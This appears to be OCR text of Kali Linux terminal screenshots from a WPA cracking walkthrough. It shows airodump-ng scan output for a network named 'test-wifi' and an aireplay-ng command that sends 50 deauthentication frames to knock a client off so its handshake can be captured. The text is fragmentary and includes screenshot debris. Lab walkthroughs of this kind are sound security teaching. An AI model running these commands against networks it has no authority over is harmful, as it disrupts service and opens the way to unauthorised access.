 root@kali: ~
File Edit View Search Terminal Help
CH 5 ][ Elapsed: 1 min ][ 2017-12-23 22:26
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:1D:93:98:79:E3 -55 14 563 288 0 5 54e. WPA CCMP PSK test-wifi
BSSID STATION PWR Rate Lost Frames Probe
00:1D:93:98:79:E3 98:5F:D3:4A:BE:EC -16 0e- 0e 4 350
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng --deauth 50 -a 00:1D:93:98:79:E3 wlan0mon
wpacrack-
01.csv
wpacrack-